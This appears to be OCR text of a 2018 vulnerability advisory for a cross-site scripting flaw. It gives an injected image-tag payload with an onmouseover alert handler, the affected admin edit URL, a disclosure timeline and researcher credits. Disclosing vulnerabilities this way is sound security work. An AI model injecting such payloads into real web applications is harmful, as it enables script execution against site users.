
Attack Pattern:
"><img src=z
onmouseover=alert(1)>
Identification Request
URL:
/admin/items/edit/{id}
Parameter Type:
GET
For more information on cross-site scripting
vulnerabilities read the section
Cross-site scripting
(XSS)
.
Advisory Timeline
23th April 2018 - First Contact
1st May 2018 - Vendor Fixed
9th July 2018 - Advisory Released
Credits & Authors
These issues have been discovered by Zekvan